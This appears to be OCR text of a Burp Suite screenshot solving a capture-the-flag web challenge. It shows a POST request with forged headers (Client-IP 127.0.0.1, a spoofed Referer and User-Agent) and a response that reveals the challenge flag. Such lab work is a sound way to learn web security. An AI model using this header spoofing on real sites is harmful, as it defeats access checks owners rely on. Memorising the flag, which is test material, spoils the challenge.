 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < > 目标: http://110.40.35.62:34157
请求
Raw 参数 头 Hex
POST /?flag=1 HTTP/1.1
Host: 110.40.35.62:34157
Content-Length: 6
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Android
Origin: http://110.40.35.62:34157
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Referer: zzz.mihoyo.com
AAA:1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Client-IP:127.0.0.1
Cookie: xxx
Connection: close
flag=1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
太棒了，这是你的flag~
SRCTF{b5336b7c-bf55-
411d-871a-24081cb55d84}